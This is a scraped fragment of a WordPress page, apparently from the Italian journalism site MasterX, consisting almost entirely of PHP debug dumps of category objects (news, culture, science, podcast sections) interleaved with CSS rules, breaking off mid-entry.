a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(8276)["name"]=>string(14) 